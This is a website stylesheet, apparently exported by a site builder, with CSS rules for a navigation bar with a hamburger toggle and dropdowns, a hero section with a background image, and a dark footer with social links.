.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sgZUtW3MMP a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sgZUtW3MMP .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sgZUtW3MMP .navbar {
    height: 70px;
  }
  .cid-sgZUtW3MMP .navbar.opened {
    height: auto;
  }
  .cid-sgZUtW3MMP .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sh48ESIQOa {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sh4HUmzaRV {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #232323;
}
.cid-sh4HUmzaRV .row-links {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .social-row {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .media-container-row {
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-sh4HUmzaRV .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.cid-sh4HUmzaRV .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-sh4HUmzaRV .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-sh4HUmzaRV .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  transition: .2s linear;
}
.cid-sh4HUmzaRV .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-sh4HUmzaRV .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-sgZUtW3MMP {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sgZUtW3MMP nav.navbar {
  position: fixed;
}
.cid-sgZUtW3MMP .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sgZUtW3MMP .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sgZUtW3MMP .dropdown-item:hover,
.cid-sgZUtW3MMP .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sgZUtW3MMP .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sgZUtW3MMP .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sgZUtW3MMP .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sgZUtW3MMP .nav-link {
  position: relative;
}
.cid-sgZUtW3MMP .container {
  display: flex;
  margin: auto;
}
.cid-sgZUtW3MMP .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sgZUtW3MMP .dropdown-menu,
.cid-sgZUtW3MMP .navbar.opened {
  background: #ffffff !important;
}
.cid-sgZUtW3MMP .nav-item:focus,
.cid-sgZUtW3MMP .nav-link:focus {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: .5rem;
  vertical-align: sub;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sgZUtW3MMP .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sgZUtW3MMP .navbar {
  min-height: 70px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.opened {
  transition: all .3s;
}
.cid-sgZUtW3MMP .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sgZUtW3MMP .navbar .navbar-logo img {
  width: auto;
}
.cid-sgZUtW3MMP .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar.collapsed {
  justify-content: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sgZUtW3MMP .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sgZUtW3MMP .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 6rem);
  }
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sgZUtW3MMP .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sgZUtW3MMP .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sgZUtW3MMP .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sgZUtW3MMP .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sgZUtW3MMP .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sgZUtW3MMP .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sgZUtW3MMP .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sgZUtW3MMP .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sgZUtW3MMP .navbar.navbar-short {
  min-height: 60px;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sgZUtW3MMP .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown-item.active,
.cid-sgZUtW3MMP .dropdown-item:active {
  background-color: transparent;
}
.cid-sgZUtW3MMP .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sgZUtW3MMP .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sgZUtW3MMP ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sgZUtW3MMP .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sgZUtW3MMP button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sgZUtW3MMP a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sgZUtW3MMP .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sgZUtW3MMP .navbar {
    height: 70px;
  }
  .cid-sgZUtW3MMP .navbar.opened {
    height: auto;
  }
  .cid-sgZUtW3MMP .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sh4f8OSFh1 {
  display: flex;
  background-image: url("../../../assets/images/mbr-1-1920x1275.jpg");
}
.cid-sh4f8OSFh1 .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-sh4f8OSFh1 .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-sh4f8OSFh1 {
    align-items: flex-start;
  }
  .cid-sh4f8OSFh1 .row {
    justify-content: flex-start;
  }
  .cid-sh4f8OSFh1 .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-sh4f8OSFh1 .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-sh4f8OSFh1 {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-sh4f8OSFh1 .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-sh4f8OSFh1 .content-wrap {
    width: 100%;
  }
}
.cid-sh4f8OSFh1 .mbr-section-subtitle {
  color: #ffffff;
}
.cid-sh4f8OSFh1 .custom-form-group {
  padding: 0, 1rem;
}
.cid-sh4HUmzaRV {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #232323;
}
.cid-sh4HUmzaRV .row-links {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .social-row {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .media-container-row {
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-sh4HUmzaRV .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.cid-sh4HUmzaRV .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-sh4HUmzaRV .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-sh4HUmzaRV .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  transition: .2s linear;
}
.cid-sh4HUmzaRV .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-sh4HUmzaRV .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt p {
  width: 100%;
}
</file>
